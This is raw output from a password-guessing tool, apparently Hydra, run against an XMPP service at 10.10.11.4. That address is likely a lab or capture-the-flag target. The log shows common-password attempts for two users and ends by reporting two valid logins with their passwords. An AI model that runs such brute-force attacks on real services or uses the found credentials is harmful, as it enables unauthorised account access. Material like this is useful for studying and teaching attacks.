 [ATTEMPT] target 10.10.11.4 - login "bdavis" - pass "123qweasd" - 145 of 400 [child 10] (0/0)
[ATTEMPT] target 10.10.11.4 - login "bdavis" - pass "868689849" - 146 of 400 [child 12] (0/0)
[ATTEMPT] target 10.10.11.4 - login "bdavis" - pass "1234554321" - 147 of 400 [child 14] (0/0)
[5222][xmpp] host: 10.10.11.4   login: bdavis   password: Welcome1
[ATTEMPT] target 10.10.11.4 - login "simo" - pass "123456" - 201 of 400 [child 1] (0/0)
[ATTEMPT] target 10.10.11.4 - login "simo" - pass "admin" - 202 of 400 [child 2] (0/0)
[ATTEMPT] target 10.10.11.4 - login "simo" - pass "12345678" - 203 of 400 [child 3] (0/0)
[ATTEMPT] target 10.10.11.4 - login "simo" - pass "123456789" - 204 of 400 [child 4] (0/0)
[ATTEMPT] target 10.10.11.4 - login "simo" - pass "1234" - 205 of 400 [child 5] (0/0)
[ATTEMPT] target 10.10.11.4 - login "simo" - pass "12345" - 206 of 400 [child 6] (0/0)
[ATTEMPT] target 10.10.11.4 - login "simo" - pass "password" - 207 of 400 [child 7] (0/0)
[ATTEMPT] target 10.10.11.4 - login "simo" - pass "123" - 208 of 400 [child 8] (0/0)
[ATTEMPT] target 10.10.11.4 - login "simo" - pass "Aa123456" - 209 of 400 [child 9] (0/0)
[ATTEMPT] target 10.10.11.4 - login "simo" - pass "1234567890" - 210 of 400 [child 11] (0/0)
[ATTEMPT] target 10.10.11.4 - login "simo" - pass "UNKNOWN" - 211 of 400 [child 13] (0/0)
[ATTEMPT] target 10.10.11.4 - login "simo" - pass "1234567" - 212 of 400 [child 15] (0/0)
[ATTEMPT] target 10.10.11.4 - login "simo" - pass "123123" - 213 of 400 [child 0] (0/0)
[ATTEMPT] target 10.10.11.4 - login "simo" - pass "111111" - 214 of 400 [child 10] (0/0)
[ATTEMPT] target 10.10.11.4 - login "simo" - pass "Password" - 215 of 400 [child 12] (0/0)
[ATTEMPT] target 10.10.11.4 - login "simo" - pass "12345678910" - 216 of 400 [child 14] (0/0)
[ATTEMPT] target 10.10.11.4 - login "simo" - pass "000000" - 217 of 400 [child 1] (0/0)
[ATTEMPT] target 10.10.11.4 - login "simo" - pass "admin123" - 218 of 400 [child 2] (0/0)
[ATTEMPT] target 10.10.11.4 - login "simo" - pass "********" - 219 of 400 [child 3] (0/0)
[ATTEMPT] target 10.10.11.4 - login "simo" - pass "user" - 220 of 400 [child 4] (0/0)
[ATTEMPT] target 10.10.11.4 - login "simo" - pass "1111" - 221 of 400 [child 5] (0/0)
[ATTEMPT] target 10.10.11.4 - login "simo" - pass "P@ssw0rd" - 222 of 400 [child 6] (0/0)
[5222][xmpp] host: 10.10.11.4   login: simo   password: password
1 of 1 target successfully completed, 2 valid passwords found